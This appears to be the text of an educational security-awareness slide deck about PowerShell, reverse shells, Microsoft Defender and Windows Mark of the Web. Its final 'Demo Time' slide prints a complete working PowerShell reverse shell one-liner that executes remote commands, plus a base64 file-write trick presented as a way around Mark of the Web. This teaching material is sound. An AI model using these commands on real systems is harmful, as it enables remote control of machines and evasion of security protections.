Slide 1
PowerShell
Why its dangerous
and why you should care
By Christopher iwen
"Know thy enemy and know yourself; in a hundred battles, you will never be defeated.”

Slide 2
Topics Covered
Reverse Shell
PowerShell
Defender
Mark of the Web

Slide 3

Reverse Shell or Remote Shell
What is it?
A shell session initiated from a remote (victim) machine, not from the attacker’s host.
Why does it get used?
Successful exploit of a remote command execution (RCE) vulnerability, like Log4j, can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack.
Reverse shells can also work across a NAT or firewall.

Slide 4

PowerShell
What is it?
automation and configuration tool/framework that works well with your existing tools. It includes a command-line shell, an associated scripting language and a framework for processing cmdlets.
Why does it gets used?
commonly used for automating the management of systems. It is also used to build, test, and deploy solutions, often in CI/CD environments.
How do you determine if it is Malicious?
This requires an understanding of the Intent and actions taken by the command.

Slide 5

Defender
What is it?
security app that helps individuals protect their data and devices, and stay safer online.
How does it work?
malware protection, real-time security notifications, security tips, and identity theft monitoring using Known Signatures (hashes, specific string matches, commands/activity, etc.)

Slide 6

Defender
What happens when it works?
Blocks Malicious Activity
Quarantines Malicious Software
What happens when it doesn’t work?
Hacker is able to change settings, like turning off protections.
Catching the hacker becomes infinitely more difficult.

Slide 7

Mark of the Web (MotW)
Zone Identifier Value
0. Local computer
1. Local intranet
2. Trusted sites
3. Internet
4. Restricted sites
What is it?
Windows uses a simple technique to keep track of which binary files were downloaded from the Internet. Every downloaded file is tagged with a hidden NTFS Alternate Data Stream file named Zone.Identifier.
How can you see the MotW?
In CMD: dir /r
in Powershell: Get-Item <filename> -Stream *
How can it be avoided?
Using base64 to create a file

Slide 8
Demo Time!!!
$client = New-Object System.Net.Sockets.TCPClient('192.168.1.8',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$FileName3 = 'Powershell3.zip’;[IO.File]::WriteAllBytes($FileName3, [Convert]::FromBase64String('UEsDBBQAAAAIAIMBZVWbYo0JIAAAACwAAAAIAAAAdGVzdC50eHT7/6+EIZWhmKGEIZMhjyGdQYEBnW/IYMRgzMDLwMUAAFBLAQIUABQAAAAIAIMBZVWbYo0JIAAAACwAAAAIAAAAAAAAAAAAAAAAAAAAAAB0ZXN0LnR4dFBLBQYAAAAAAQABADYAAABGAAAAAAA='))

